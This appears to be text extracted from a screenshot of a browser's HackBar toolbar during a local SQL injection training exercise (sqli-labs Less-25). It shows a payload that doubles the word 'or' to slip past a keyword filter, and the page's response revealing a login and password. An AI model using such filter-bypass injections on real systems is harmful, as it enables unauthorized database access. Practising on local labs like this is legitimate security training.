 127.0.0.1/sqli/Less-25/index.php?id=1' oorr '1409'='1409
php
搜索
JS
ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-25/index.php?id=1' oorr '1409'='1409
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
个性设置，点我看看
S 英
54% 325K/s
1.8K/s
Hint: Your Input is Filtered with following result: 1' or '1409'='1409
完成
pr